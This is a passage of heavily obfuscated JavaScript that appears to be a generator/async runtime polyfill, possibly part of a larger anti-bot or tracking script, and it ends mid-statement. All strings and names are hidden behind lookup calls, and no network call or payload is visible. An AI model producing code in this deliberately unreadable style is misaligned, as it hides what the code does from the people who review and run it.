E3F=function(OmF){IS.push(OkF);if(OmF||q1(Gw()[A2(N3)](nf,nHF,gb,mV),OmF)){var CpF=OmF[SpF];if(CpF){var WKF;return IS.pop(),WKF=CpF.call(OmF),WKF;}if(VJ(Dt()[mZ(HZ)](MJ,IN),typeof OmF[ZX(typeof Dt()[mZ(bRF)],'undefined')?Dt()[mZ(gz)](mNF,p7):Dt()[mZ(bw)].call(null,wV,SG)])){var jTF;return IS.pop(),jTF=OmF,jTF;}if(QZ(k5[Dt()[mZ(jt)](DY,kp)](OmF[AN()[Jv(Ex)].apply(null,[Jx,zn,mV])]))){var kNF=v8(hw),V3F=function v3F(){IS.push(nC);for(;kD(++kNF,OmF[AN()[Jv(Ex)].apply(null,[Jx,U1,KP])]);)if(jvF.call(OmF,kNF)){var NYF;return v3F[Dt()[mZ(ZJ)].call(null,BnF,HM)]=OmF[kNF],v3F[ZX(typeof Dt()[mZ(WI)],'undefined')?Dt()[mZ(Y3)](QYF,mP):Dt()[mZ(bw)](UZF,WWF)]=QZ(hw),IS.pop(),NYF=v3F,NYF;}v3F[Dt()[mZ(ZJ)](BnF,HM)]=GKF;v3F[Dt()[mZ(Y3)](QYF,mP)]=QZ(Ex);var MvF;return IS.pop(),MvF=v3F,MvF;};var InF;return InF=V3F[Dt()[mZ(gz)](mNF,p7)]=V3F,IS.pop(),InF;}}throw new (k5[dp()[UX(Ww)].call(null,TNF,zt,qg,qz,H3)])(fl(VvF(OmF),q1(typeof Gw()[A2(HZ)],fl([],[][[]]))?Gw()[A2(fX)](wZF,Jg,Kw,Ev):Gw()[A2(jt)](Yf,m5F,QZ(Ex),Rc)));};IS.push(HL);Q0F=function VpF(){return ZvF;};var GKF;var ZvF={};var clF=k5[Dt()[mZ(zP)](Jt,UM)][Gw()[A2(FZ)].apply(null,[lI,pEF,QZ(hw),ZJ])];var jvF=clF[Gw()[A2(VQ)](TP,H7,kl,QZ([]))];var N2F=k5[Dt()[mZ(zP)](Jt,UM)][q1(typeof AN()[Jv(YkF)],fl('',[][[]]))?AN()[Jv(hw)].apply(null,[UwF,xI,Cp]):AN()[Jv(Sw)].call(null,PD,bsF,hw)]||function(B9F,WXF,IKF){return E2F.apply(this,[UK,arguments]);};var b1F=VJ(Dt()[mZ(HZ)].apply(null,[PN,IN]),typeof k5[q1(typeof Gw()[A2(Uf)],fl([],[][[]]))?Gw()[A2(fX)].call(null,H3,N7,Fv,TP):Gw()[A2(Dr)](Wg,YG,QZ({}),QZ({}))])?k5[Gw()[A2(Dr)](Wg,YG,VQ,ZD)]:{};var SpF=b1F[ZX(typeof AN()[Jv(zG)],fl('',[][[]]))?AN()[Jv(Y3)].apply(null,[UHF,nc,fX]):AN()[Jv(hw)].apply(null,[wRF,RsF,Lm])]||AN()[Jv(HM)](vQ,k3,Rc);var qwF=b1F[ZX(typeof AN()[Jv(JI)],'undefined')?AN()[Jv(pP)].apply(null,[g0F,x3,QZ([])]):AN()[Jv(hw)].call(null,fX,xI,TP)]||Dt()[mZ(pt)].call(null,xS,Fv);var M9F=b1F[Mm()[f3(Ex)](VS,Ex,ZO,HV,Z7,l1F)]||dp()[UX(N3)](HEF,gz,LEF,fX,QZ({}));try{var bvF=IS.length;var JZF=QZ([]);vSF({},Gw()[A2(N3)].call(null,nf,RS,Lp,Ob));}catch(HpF){IS.splice(sG(bvF,hw),Infinity,HL);vSF=function(GTF,K2F,GmF){return E2F.apply(this,[bK,arguments]);};}ZvF[Gw()[A2(pt)](IN,qp,Lf,QZ(QZ({})))]=rYF;var npF=Gw()[A2(I1)](nD,RSF,zG,Dr);var EmF=dp()[UX(fX)].call(null,WWF,Cp,pWF,zP,VS);var svF=Mm()[f3(zP)](qz,JZ,GdF,OQ,nX,wqF);var AlF=Dt()[mZ(Nn)].apply(null,[fZF,OkF]);var TKF={};var D1F={};vSF(D1F,SpF,function(){return E2F.apply(this,[TE,arguments]);});var MwF=k5[Dt()[mZ(zP)](Jt,UM)][L3()[Rm(xz)].apply(null,[AEF,zP,sL,hL])];var c5F=MwF&&MwF(MwF(E3F([])));c5F&&ZX(c5F,clF)&&jvF.call(c5F,SpF)&&(D1F=c5F);var LwF=Q1F[ZX(typeof Gw()[A2(KV)],fl('',[][[]]))?Gw()[A2(FZ)].call(null,lI,pEF,HM,nf):Gw()[A2(fX)].call(null,gj,Sb,pP,QZ(QZ({})))]=sZF[Gw()[A2(FZ)](lI,pEF,QZ(hw),kp)]=k5[Dt()[mZ(zP)](Jt,UM)][Dt()[mZ(Sw)](CS,sl)](D1F);function ANF(TmF){IS.push(EkF);[Dt()[mZ(gz)].call(null,TA,p7),Dt()[mZ(OQ)].apply(null,[jn,VS]),Mm()[f3(wX)](jJ,Ev,BG,wV,I1,GS)][q1(typeof Gw()[A2(Pf)],fl('',[][[]]))?Gw()[A2(fX)](tWF,OHF,hw,Uf):Gw()[A2(OQ)](QN,SA,d7,QZ(QZ([])))](function(fvF){vSF(TmF,fvF,function(F2F){var d1F;IS.push(VEF);return d1F=this[Gw()[A2(Xr)](RY,Cw,QZ({}),Ob)](fvF,F2F),IS.pop(),d1F;});});IS.pop();}function KSF(A3F,xwF,HZF){var EKF=npF;return function(WpF,x3F){IS.push(YC);if(q1(EKF,svF))throw new (k5[Dt()[mZ(d7)](KA,n0F)])(Gw()[A2(Nn)](mx,nY,HZ,Vp));if(q1(EKF,AlF)){if(q1(ZX(typeof Dt()[mZ(V7)],'undefined')?Dt()[mZ(OQ)](dZ,VS):Dt()[mZ(bw)](PEF,UM),WpF))throw x3F;var I1F;return I1F=ED(qR,[Dt()[mZ(ZJ)].call(null,tEF,HM),GKF,Dt()[mZ(Y3)](pEF,mP),QZ(Ex)]),IS.pop(),I1F;}for(HZF[Dt()[mZ(HM)](QS,Qr)]=WpF,HZF[q1(typeof AN()[Jv(O8)],'undefined')?AN()[Jv(hw)](rpF,qg,Ev):AN()[Jv(kp)](dx,NdF,QZ(QZ(hw)))]=x3F;;){var v9F=HZF[ZX(typeof Gw()[A2(U8)],'undefined')?Gw()[A2(gz)].apply(null,[Lr,dG,fX,Xr]):Gw()[A2(fX)].call(null,qr,sC,HV,Y1)];if(v9F){var IlF=PNF(v9F,HZF);if(IlF){if(q1(IlF,TKF))continue;var MnF;return IS.pop(),MnF=IlF,MnF;}}if(q1(Dt()[mZ(gz)](wJ,p7),HZF[Dt()[mZ(HM)].call(null,QS,Qr)]))HZF[Dt()[mZ(pP)](Fl,H3)]=HZF[Gw()[A2(Y3)](Qj,O3,Xr,Ob)]=HZF[AN()[Jv(kp)](dx,NdF,Dv)];else if(q1(ZX(typeof Dt()[mZ(Ev)],fl('',[][[]]))?Dt()[mZ(OQ)](dZ,VS):Dt()[mZ(bw)](qNF,BM),HZF[Dt()[mZ(HM)](QS,Qr)])){if(q1(EKF,npF))throw EKF=AlF,HZF[AN()[Jv(kp)](dx,NdF,zg)];HZF[ZX(typeof Dt()[mZ(Lr)],fl([],[][[]]))?Dt()[mZ(kp)](N1,Uf):Dt()[mZ(bw)].apply(null,[lWF,E5F])](HZF[AN()[Jv(kp)](dx,NdF,kp)]);}else q1(Mm()[f3(wX)](jJ,Sw,PhF,QZ(QZ(Ex)),zP,GS),HZF[Dt()[mZ(HM)](QS,Qr)])&&HZF[q1(typeof Dt()[mZ(ll)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[qS,GBF]):Dt()[mZ(Z7)].apply(null,[Tw,pz])](Mm()[f3(wX)](jJ,xz,PhF,Z7,N3,GS),HZF[q1(typeof AN()[Jv(BZ)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[QqF,B5F,Dv]):AN()[Jv(kp)].call(null,dx,NdF,QZ(QZ(Ex)))]);EKF=svF;var N1F=E2F(xR,[A3F,xwF,HZF]);if(q1(Dt()[mZ(I1)](sFF,tn),N1F[Mm()[f3(qz)](nn,YL,G4F,QZ(hw),Ob,vWF)])){if(EKF=HZF[q1(typeof Dt()[mZ(PD)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[FKF,ssF]):Dt()[mZ(Y3)](pEF,mP)]?AlF:EmF,q1(N1F[AN()[Jv(kp)](dx,NdF,nn)],TKF))continue;var G5F;return G5F=ED(qR,[Dt()[mZ(ZJ)](tEF,HM),N1F[AN()[Jv(kp)](dx,NdF,ww)],Dt()[mZ(Y3)](pEF,mP),HZF[Dt()[mZ(Y3)](pEF,mP)]]),IS.pop(),G5F;}q1(Dt()[mZ(OQ)](dZ,VS),N1F[Mm()[f3(qz)](nn,gp,G4F,jt,nn,vWF)])&&(EKF=AlF,HZF[Dt()[mZ(HM)](QS,Qr)]=Dt()[mZ(OQ)](dZ,VS),HZF[AN()[Jv(kp)].call(null,dx,NdF,zt)]=N1F[AN()[Jv(kp)].apply(null,[dx,NdF,KP])]);}IS.pop();};}function PNF(W2F,zwF){IS.push(smF);var P2F=zwF[ZX(typeof Dt()[mZ(pP)],'undefined')?Dt()[mZ(HM)](gf,Qr):Dt()[mZ(bw)].apply(null,[A9F,SG])];var rmF=W2F[AN()[Jv(Y3)](UHF,h0F,QZ(Ex))][P2F];if(q1(rmF,GKF)){var SZF;return zwF[Gw()[A2(gz)](Lr,HG,Sb,QZ(Ex))]=null,q1(Dt()[mZ(OQ)].call(null,qI,VS),P2F)&&W2F[AN()[Jv(Y3)](UHF,h0F,Fp)][Mm()[f3(wX)](jJ,Ng,Tj,Ob,sl,GS)]&&(zwF[Dt()[mZ(HM)](gf,Qr)]=Mm()[f3(wX)].call(null,jJ,jt,Tj,Cp,hw,GS),zwF[AN()[Jv(kp)].call(null,dx,qvF,QZ(QZ(Ex)))]=GKF,PNF(W2F,zwF),q1(Dt()[mZ(OQ)](qI,VS),zwF[Dt()[mZ(HM)](gf,Qr)]))||ZX(Mm()[f3(wX)].apply(null,[jJ,Ex,Tj,nN,gz,GS]),P2F)&&(zwF[Dt()[mZ(HM)].call(null,gf,Qr)]=ZX(typeof Dt()[mZ(vC)],fl([],[][[]]))?Dt()[mZ(OQ)](qI,VS):Dt()[mZ(bw)](wX,W4F),zwF[AN()[Jv(kp)](dx,qvF,Nn)]=new (k5[dp()[UX(Ww)].apply(null,[ZQ,d7,qg,qz,QZ([])])])(fl(fl(AN()[Jv(rm)](g4F,EdF,mV),P2F),q1(typeof Gw()[A2(jt)],'undefined')?Gw()[A2(fX)].call(null,pmF,NHF,vQ,Xr):Gw()[A2(HM)](X7,GT,nN,wX)))),IS.pop(),SZF=TKF,SZF;}var EAF=E2F(xR,[rmF,W2F[q1(typeof AN()[Jv(jt)],fl('',[][[]]))?AN()[Jv(hw)](vWF,QHF,xz):AN()[Jv(Y3)](UHF,h0F,Ob)],zwF[AN()[Jv(kp)](dx,qvF,Uf)]]);if(q1(ZX(typeof Dt()[mZ(mV)],'undefined')?Dt()[mZ(OQ)](qI,VS):Dt()[mZ(bw)](gI,nTF),EAF[q1(typeof Mm()[f3(Dr)],'undefined')?Mm()[f3(nn)](IG,nf,tdF,I1,RY,vWF):Mm()[f3(qz)].call(null,nn,Y1,RFF,Sw,QZ(QZ([])),vWF)])){var wmF;return zwF[Dt()[mZ(HM)](gf,Qr)]=Dt()[mZ(OQ)].call(null,qI,VS),zwF[AN()[Jv(kp)](dx,qvF,Sb)]=EAF[AN()[Jv(kp)](dx,qvF,ID)],zwF[Gw()[A2(gz)](Lr,HG,nX,QZ([]))]=null,IS.pop(),wmF=TKF,wmF;}var p9F=EAF[ZX(typeof AN()[Jv(jI)],'undefined')?AN()[Jv(kp)].call(null,dx,qvF,jJ):AN()[Jv(hw)](BZF,xL,QZ(QZ([])))];var cNF;return cNF=p9F?p9F[ZX(typeof Dt()[mZ(nn)],'undefined')?Dt()[mZ(Y3)].call(null,nBF,mP):Dt()[mZ(bw)].call(null,zJ,tt)]?(zwF[W2F[dp()[UX(zP)].apply(null,[Tj,FZ,ML,Rc,gb])]]=p9F[Dt()[mZ(ZJ)](Mf,HM)],zwF[ZX(typeof Dt()[mZ(Er)],fl('',[][[]]))?Dt()[mZ(gz)](Wb,p7):Dt()[mZ(bw)](q7,JP)]=W2F[Gw()[A2(pP)](kp,K4F,Fp,DA)],ZX(Mm()[f3(wX)].call(null,jJ,QX,Tj,GS,Y1,GS),zwF[Dt()[mZ(HM)](gf,Qr)])&&(zwF[Dt()[mZ(HM)](gf,Qr)]=Dt()[mZ(gz)](Wb,p7),zwF[AN()[Jv(kp)](dx,qvF,QZ(QZ([])))]=GKF),zwF[Gw()[A2(gz)].call(null,Lr,HG,Fv,Ww)]=null,TKF):p9F:(zwF[Dt()[mZ(HM)].call(null,gf,Qr)]=Dt()[mZ(OQ)].apply(null,[qI,VS]),zwF[AN()[Jv(kp)](dx,qvF,QZ([]))]=new (k5[ZX(typeof dp()[UX(Fp)],fl(Gw()[A2(N3)].call(null,nf,mJ,Lp,QZ([])),[][[]]))?dp()[UX(Ww)](ZQ,wY,qg,qz,Qv):dp()[UX(hw)](YL,pt,OQ,Ob,QZ(hw))])(ZX(typeof Dt()[mZ(Jx)],fl('',[][[]]))?Dt()[mZ(Ep)](g1F,Xl):Dt()[mZ(bw)].apply(null,[FQ,EdF])),zwF[Gw()[A2(gz)](Lr,HG,hP,zt)]=null,TKF),IS.pop(),cNF;}mvF[Gw()[A2(FZ)].apply(null,[lI,pEF,QZ(Ex),JZ])]=Q1F;N2F(LwF,Gw()[A2(jJ)].apply(null,[Dv,zS,Er,VS]),ED(qR,[Dt()[mZ(ZJ)].apply(null,[hqF,HM]),Q1F,Dt()[mZ(Fp)](Jg,tf),QZ(Ex)]));N2F(Q1F,Gw()[A2(jJ)].call(null,Dv,zS,mV,TP),ED(qR,[Dt()[mZ(ZJ)](hqF,HM),mvF,Dt()[mZ(Fp)].apply(null,[Jg,tf]),QZ(Ex)]));mvF[ZX(typeof dp()[UX(Lr)],'undefined')?dp()[UX(wX)](EYF,Jx,Ex,VS,Sb):dp()[UX(hw)](qkF,wV,W0F,wQ,jJ)]=vSF(Q1F,M9F,dp()[UX(ZJ)].apply(null,[K9F,hw,OD,Sw,wV]));ZvF[AN()[Jv(vQ)].call(null,pFF,vZ,BZ)]=function(O3F){IS.push(Ev);var pXF=VJ(Dt()[mZ(HZ)](w6F,IN),typeof O3F)&&O3F[Gw()[A2(jJ)].call(null,Dv,K9F,QZ(Ex),VS)];var qXF;return qXF=QZ(QZ(pXF))&&(q1(pXF,mvF)||q1(dp()[UX(ZJ)].apply(null,[Qz,jt,OD,Sw,mV]),pXF[dp()[UX(wX)](g0F,pP,Ex,VS,gp)]||pXF[Gw()[A2(MS)](rI,xI,QZ(Ex),QZ(QZ(hw)))])),IS.pop(),qXF;};ZvF[Gw()[A2(vQ)](cI,AZ,zg,QZ(QZ(Ex)))]=function(slF){IS.push(S0F);k5[Dt()[mZ(zP)](hqF,UM)][AN()[Jv(zg)](NQ,rx,hL)]?k5[Dt()[mZ(zP)](hqF,UM)][AN()[Jv(zg)].apply(null,[NQ,rx,QX])](slF,Q1F):(slF[ZX(typeof L3()[Rm(Ww)],'undefined')?L3()[Rm(qz)](f0F,qz,l3,Y3):L3()[Rm(Jb)].call(null,nSF,VL,Jx,hw)]=Q1F,vSF(slF,M9F,dp()[UX(ZJ)].apply(null,[AHF,Qv,OD,Sw,wY])));slF[Gw()[A2(FZ)](lI,Of,kp,Y1)]=k5[Dt()[mZ(zP)].apply(null,[hqF,UM])][Dt()[mZ(Sw)](HdF,sl)](LwF);var YYF;return IS.pop(),YYF=slF,YYF;};ZvF[dp()[UX(Sw)](LD,zt,Dx,FZ,GS)]=function(h2F){return E2F.apply(this,[Kd,arguments]);};ANF(zXF[Gw()[A2(FZ)](lI,pEF,Rc,QZ([]))]);vSF(zXF[ZX(typeof Gw()[A2(JI)],fl('',[][[]]))?Gw()[A2(FZ)](lI,pEF,GS,OQ):Gw()[A2(fX)].call(null,d6F,wb,kl,VS)],qwF,function(){return E2F.apply(this,[J4,arguments]);});ZvF[Gw()[A2(zg)](lx,ng,Er,QZ(Ex))]=zXF;ZvF[Dt()[mZ(zg)](DYF,zP)]=function(xKF,gSF,XYF,J2F,TYF){IS.push(pC);q1(DO(Ex),TYF)&&(TYF=k5[AN()[Jv(JZ)](O8,KpF,hw)]);var spF=new zXF(rYF(xKF,gSF,XYF,J2F),TYF);var kYF;return kYF=ZvF[AN()[Jv(vQ)](pFF,Al,FZ)](gSF)?spF:spF[Dt()[mZ(gz)](W4F,p7)]()[AN()[Jv(pp)](IhF,tm,zP)](function(V2F){IS.push(Wj);var mYF;return mYF=V2F[Dt()[mZ(Y3)](K9F,mP)]?V2F[Dt()[mZ(ZJ)](n4F,HM)]:spF[q1(typeof Dt()[mZ(KV)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[GEF,DA]):Dt()[mZ(gz)].apply(null,[HXF,p7])](),IS.pop(),mYF;}),IS.pop(),kYF;};ANF(LwF);vSF(LwF,M9F,Gw()[A2(JZ)].apply(null,[bw,CBF,wX,bw]));vSF(LwF,SpF,function(){return E2F.apply(this,[C4,arguments]);});vSF(LwF,Dt()[mZ(JZ)](BY,pp),function(){return E2F.apply(this,[cs,arguments]);});ZvF[q1(typeof Gw()[A2(O8)],fl([],[][[]]))?Gw()[A2(fX)](TC,TnF,xz,QZ({})):Gw()[A2(Bp)](LHF,H7,QZ(QZ([])),hw)]=function(lwF){return E2F.apply(this,[I,arguments]);};ZvF[AN()[Jv(Bp)](zg,HKF,OQ)]=E3F;KmF[Gw()[A2(FZ)](lI,pEF,QZ(QZ(hw)),QZ(QZ(Ex)))]=ED(qR,[Gw()[A2(jJ)](Dv,zS,JX,hL),KmF,ZX(typeof Gw()[A2(cI)],fl([],[][[]]))?Gw()[A2(rm)](ML,jX,OQ,QZ(QZ(Ex))):Gw()[A2(fX)].call(null,zWF,RQ,QZ(Ex),Y3),function RNF(tNF){IS.push(QvF);if(this[AN()[Jv(gb)](XY,C7,Fp)]=Ex,this[q1(typeof Dt()[mZ(SWF)],fl('',[][[]]))?Dt()[mZ(bw)](CK,lz):Dt()[mZ(gz)](gj,p7)]=Ex,this[ZX(typeof Dt()[mZ(Y3)],fl([],[][[]]))?Dt()[mZ(pP)](P0F,H3):Dt()[mZ(bw)](EqF,Q2F)]=this[Gw()[A2(Y3)].call(null,Qj,nA,Lm,QZ(QZ(Ex)))]=GKF,this[Dt()[mZ(Y3)](b1,mP)]=QZ(hw),this[Gw()[A2(gz)](Lr,sv,Qv,BZ)]=null,this[q1(typeof Dt()[mZ(wM)],fl('',[][[]]))?Dt()[mZ(bw)].call(null,NhF,gp):Dt()[mZ(HM)](r6F,Qr)]=ZX(typeof Dt()[mZ(GS)],'undefined')?Dt()[mZ(gz)].apply(null,[gj,p7]):Dt()[mZ(bw)](Nl,w7),this[ZX(typeof AN()[Jv(Br)],fl('',[][[]]))?AN()[Jv(kp)](dx,b0F,HV):AN()[Jv(hw)](zL,hJ,HZ)]=GKF,this[Gw()[A2(Ep)](YkF,nx,l3,fX)][Gw()[A2(OQ)](QN,KJ,Cp,H3)](TSF),QZ(tNF))for(var M3F in this)q1(Gw()[A2(Jb)].call(null,MG,mqF,RY,Sb),M3F[AN()[Jv(xz)].apply(null,[N3,hJ,HZ])](Ex))&&jvF.call(this,M3F)&&QZ(k5[Dt()[mZ(jt)].call(null,jM,kp)](IwF(M3F[AN()[Jv(HV)].call(null,f0F,NM,QZ({}))](hw))))&&(this[M3F]=GKF);IS.pop();},AN()[Jv(vm)].apply(null,[VL,AX,MG]),function(){return E2F.apply(this,[Z4,arguments]);},Dt()[mZ(kp)].call(null,O3,Uf),function GNF(RwF){IS.push(THF);if(this[Dt()[mZ(Y3)].call(null,cRF,mP)])throw RwF;var SwF=this;function ITF(rTF,PnF){IS.push(qX);twF[Mm()[f3(qz)](nn,I1,wHF,gp,Sw,vWF)]=Dt()[mZ(OQ)].apply(null,[qc,VS]);twF[AN()[Jv(kp)](dx,kM,nX)]=RwF;SwF[Dt()[mZ(gz)](KZF,p7)]=rTF;PnF&&(SwF[Dt()[mZ(HM)].apply(null,[IJ,Qr])]=q1(typeof Dt()[mZ(BZ)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[kdF,IV]):Dt()[mZ(gz)].call(null,KZF,p7),SwF[AN()[Jv(kp)].apply(null,[dx,kM,tn])]=GKF);var MmF;return IS.pop(),MmF=QZ(QZ(PnF)),MmF;}for(var tvF=sG(this[Gw()[A2(Ep)](YkF,KkF,vQ,Lp)][AN()[Jv(Ex)].call(null,Jx,tU,WI)],hw);YQ(tvF,Ex);--tvF){var ZZF=this[Gw()[A2(Ep)].call(null,YkF,KkF,kX,nX)][tvF],twF=ZZF[Dt()[mZ(rm)].call(null,RUF,JG)];if(q1(Gw()[A2(pp)].call(null,VM,CJ,Lp,N3),ZZF[Gw()[A2(kp)].apply(null,[Mr,d1,Cp,QZ(QZ(Ex))])])){var m2F;return m2F=ITF(Gw()[A2(gb)](Ev,hr,RY,QZ(Ex))),IS.pop(),m2F;}if(AsF(ZZF[Gw()[A2(kp)].apply(null,[Mr,d1,QZ(QZ(hw)),Ev])],this[AN()[Jv(gb)](XY,S7,sl)])){var zZF=jvF.call(ZZF,Gw()[A2(Z7)](pp,SI,JZ,Lr)),PmF=jvF.call(ZZF,AN()[Jv(jt)](MG,E2,Lf));if(zZF&&PmF){if(kD(this[q1(typeof AN()[Jv(Lp)],'undefined')?AN()[Jv(hw)].apply(null,[RUF,UFF,zt]):AN()[Jv(gb)].call(null,XY,S7,QZ({}))],ZZF[Gw()[A2(Z7)](pp,SI,Er,QZ(QZ({})))])){var H2F;return H2F=ITF(ZZF[Gw()[A2(Z7)](pp,SI,Uf,KP)],QZ(Ex)),IS.pop(),H2F;}if(kD(this[AN()[Jv(gb)](XY,S7,Ww)],ZZF[q1(typeof AN()[Jv(wV)],fl('',[][[]]))?AN()[Jv(hw)].call(null,JJ,lQ,MG):AN()[Jv(jt)].apply(null,[MG,E2,Xr])])){var dnF;return dnF=ITF(ZZF[AN()[Jv(jt)](MG,E2,Xr)]),IS.pop(),dnF;}}else if(zZF){if(kD(this[AN()[Jv(gb)](XY,S7,Lp)],ZZF[Gw()[A2(Z7)](pp,SI,QZ([]),QZ(QZ(Ex)))])){var CNF;return CNF=ITF(ZZF[Gw()[A2(Z7)](pp,SI,QZ(QZ([])),QZ(QZ(Ex)))],QZ(Ex)),IS.pop(),CNF;}}else{if(QZ(PmF))throw new (k5[Dt()[mZ(d7)](vZ,n0F)])(q1(typeof AN()[Jv(I1)],fl([],[][[]]))?AN()[Jv(hw)].call(null,bKF,fJ,QZ({})):AN()[Jv(Dv)].call(null,cO,jY,KP));if(kD(this[AN()[Jv(gb)].apply(null,[XY,S7,ZD])],ZZF[AN()[Jv(jt)](MG,E2,QZ(QZ([])))])){var cZF;return cZF=ITF(ZZF[AN()[Jv(jt)](MG,E2,Rc)]),IS.pop(),cZF;}}}}IS.pop();},Dt()[mZ(Z7)].apply(null,[Gt,pz]),function NnF(FZF,CSF){IS.push(wL);for(var OnF=sG(this[Gw()[A2(Ep)](YkF,NS,HZ,zg)][ZX(typeof AN()[Jv(Pf)],fl([],[][[]]))?AN()[Jv(Ex)].call(null,Jx,rp,Bp):AN()[Jv(hw)].call(null,LFF,qJ,Kw)],j9[ZX(typeof Dt()[mZ(fJ)],fl('',[][[]]))?Dt()[mZ(vQ)].apply(null,[xO,Yf]):Dt()[mZ(bw)](nr,tXF)]());YQ(OnF,Ex);--OnF){var j1F=this[Gw()[A2(Ep)].call(null,YkF,NS,Dr,Lp)][OnF];if(AsF(j1F[Gw()[A2(kp)](Mr,fkF,bw,Y3)],this[AN()[Jv(gb)](XY,VA,VQ)])&&jvF.call(j1F,AN()[Jv(jt)].call(null,MG,Fw,ZJ))&&kD(this[AN()[Jv(gb)].apply(null,[XY,VA,fX])],j1F[AN()[Jv(jt)].call(null,MG,Fw,N3)])){var jYF=j1F;break;}}jYF&&(q1(Dt()[mZ(Sb)].call(null,lA,np),FZF)||q1(q1(typeof AN()[Jv(z7)],fl('',[][[]]))?AN()[Jv(hw)](mXF,Lf,zG):AN()[Jv(ID)].call(null,wV,SY,QZ(QZ({}))),FZF))&&AsF(jYF[Gw()[A2(kp)](Mr,fkF,QZ(QZ([])),Y3)],CSF)&&AsF(CSF,jYF[AN()[Jv(jt)].apply(null,[MG,Fw,wY])])&&(jYF=null);var X9F=jYF?jYF[Dt()[mZ(rm)](hT,JG)]:{};X9F[Mm()[f3(qz)](nn,zg,vN,wY,ZD,vWF)]=FZF;X9F[AN()[Jv(kp)](dx,rA,QZ(hw))]=CSF;var UpF;return UpF=jYF?(this[Dt()[mZ(HM)](St,Qr)]=Dt()[mZ(gz)].call(null,Tm,p7),this[Dt()[mZ(gz)](Tm,p7)]=jYF[ZX(typeof AN()[Jv(mV)],fl('',[][[]]))?AN()[Jv(jt)].apply(null,[MG,Fw,GS]):AN()[Jv(hw)](NdF,qkF,Vp)],TKF):this[AN()[Jv(RY)](LP,RX,fX)](X9F),IS.pop(),UpF;},AN()[Jv(RY)].call(null,LP,Dw,Lr),function qpF(XwF,vNF){IS.push(O0F);if(q1(Dt()[mZ(OQ)](s3,VS),XwF[Mm()[f3(qz)](nn,Dv,mpF,l3,kl,vWF)]))throw XwF[ZX(typeof AN()[Jv(Ev)],fl([],[][[]]))?AN()[Jv(kp)].apply(null,[dx,Og,QZ(hw)]):AN()[Jv(hw)].apply(null,[K1F,Vc,kX])];q1(Dt()[mZ(Sb)](n1,np),XwF[Mm()[f3(qz)].apply(null,[nn,RY,mpF,ww,bw,vWF])])||q1(AN()[Jv(ID)].call(null,wV,lY,DA),XwF[Mm()[f3(qz)](nn,sl,mpF,gb,jJ,vWF)])?this[Dt()[mZ(gz)].call(null,QS,p7)]=XwF[AN()[Jv(kp)](dx,Og,QZ(hw))]:q1(Mm()[f3(wX)](jJ,gz,AM,Pf,kp,GS),XwF[Mm()[f3(qz)](nn,Kw,mpF,FZ,Lm,vWF)])?(this[AN()[Jv(H3)](jJ,Zf,Xr)]=this[AN()[Jv(kp)].call(null,dx,Og,Fp)]=XwF[AN()[Jv(kp)].call(null,dx,Og,QZ(QZ(hw)))],this[Dt()[mZ(HM)].apply(null,[HY,Qr])]=q1(typeof Mm()[f3(nn)],fl([],[][[]]))?Mm()[f3(nn)].apply(null,[QV,Y3,GS,QZ(QZ(hw)),w7,rg]):Mm()[f3(wX)](jJ,Pf,AM,vQ,Ev,GS),this[Dt()[mZ(gz)](QS,p7)]=q1(typeof Gw()[A2(HP)],'undefined')?Gw()[A2(fX)].call(null,BwF,G0F,wX,Bp):Gw()[A2(gb)](Ev,QS,d7,nn)):q1(Dt()[mZ(I1)](jl,tn),XwF[Mm()[f3(qz)].call(null,nn,GS,mpF,hL,Lp,vWF)])&&vNF&&(this[Dt()[mZ(gz)].apply(null,[QS,p7])]=vNF);var LvF;return IS.pop(),LvF=TKF,LvF;},AN()[Jv(xx)](wHF,E8,Qv),function UlF(knF){IS.push(VlF);for(var z5F=sG(this[Gw()[A2(Ep)](YkF,UT,zG,Qv)][AN()[Jv(Ex)](Jx,hN,QZ(QZ({})))],hw);YQ(z5F,Ex);--z5F){var FwF=this[ZX(typeof Gw()[A2(BJ)],'undefined')?Gw()[A2(Ep)].call(null,YkF,UT,GS,I1):Gw()[A2(fX)].apply(null,[xD,bTF,Cp,zG])][z5F];if(q1(FwF[AN()[Jv(jt)](MG,zY,QZ(QZ([])))],knF)){var U9F;return this[AN()[Jv(RY)].apply(null,[LP,M1,Ex])](FwF[Dt()[mZ(rm)](sY,JG)],FwF[Dt()[mZ(pp)](zm,lD)]),TSF(FwF),IS.pop(),U9F=TKF,U9F;}}IS.pop();},Dt()[mZ(Bp)](Wv,Yz),function BlF(NSF){IS.push(TkF);for(var kwF=sG(this[Gw()[A2(Ep)].apply(null,[YkF,Vt,bw,tn])][AN()[Jv(Ex)](Jx,pZ,zP)],hw);YQ(kwF,Ex);--kwF){var v2F=this[Gw()[A2(Ep)](YkF,Vt,fX,l3)][kwF];if(q1(v2F[Gw()[A2(kp)](Mr,ng,ZD,WI)],NSF)){var NNF=v2F[q1(typeof Dt()[mZ(rJ)],'undefined')?Dt()[mZ(bw)](BqF,v0F):Dt()[mZ(rm)](Xn,JG)];if(q1(ZX(typeof Dt()[mZ(Dr)],fl('',[][[]]))?Dt()[mZ(OQ)](Ht,VS):Dt()[mZ(bw)](BwF,wBF),NNF[Mm()[f3(qz)].apply(null,[nn,Kw,s2,zt,bw,vWF])])){var Z3F=NNF[AN()[Jv(kp)](dx,v1F,QZ({}))];TSF(v2F);}var HNF;return IS.pop(),HNF=Z3F,HNF;}}throw new (k5[Dt()[mZ(d7)].call(null,EA,n0F)])(AN()[Jv(WI)].apply(null,[fJ,WC,kp]));},Dt()[mZ(gb)].call(null,LmF,Pf),function bSF(YlF,zNF,T1F){IS.push(J7);this[q1(typeof Gw()[A2(HV)],'undefined')?Gw()[A2(fX)](fXF,dpF,QZ(QZ({})),jJ):Gw()[A2(gz)](Lr,Fm,vm,QZ(QZ(hw)))]=ED(qR,[AN()[Jv(Y3)](UHF,TT,QZ(QZ(hw))),E3F(YlF),dp()[UX(zP)](Cb,H3,ML,Rc,Kw),zNF,Gw()[A2(pP)].call(null,kp,CA,QZ(QZ({})),VS),T1F]);q1(Dt()[mZ(gz)].call(null,Vv,p7),this[q1(typeof Dt()[mZ(Dv)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,Qz,pP):Dt()[mZ(HM)](jA,Qr)])&&(this[AN()[Jv(kp)](dx,HG,vQ)]=GKF);var xZF;return IS.pop(),xZF=TKF,xZF;}]);var dZF;return IS.pop(),dZF=ZvF,dZF;};var 